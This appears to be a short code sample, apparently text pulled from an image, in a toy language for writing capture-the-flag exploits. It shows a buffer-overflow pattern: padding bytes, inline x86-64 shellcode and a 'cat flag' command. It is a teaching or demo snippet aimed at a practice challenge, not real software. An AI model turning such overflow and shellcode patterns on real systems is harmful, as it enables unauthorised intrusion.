 1 fun func(n: u32):
2 return "World!" . itoa(n)
3
4 act exploit():
5 u32 n = read(4)
6 bv str = "Hello " . func(n)
7 bv shellcode = x86-64 {{
8 push 0x41
9 mov rdi, rsp
10 mov rax, 2
11 syscall
12 }}
13 write("A" x (0x2c + 0x8))
14 write(0xbeef:u16 . 41414242hs . 01101011bs)
15 write("cat flag\n")
16 return read(-1)
17
18 submit:
19 return exploit()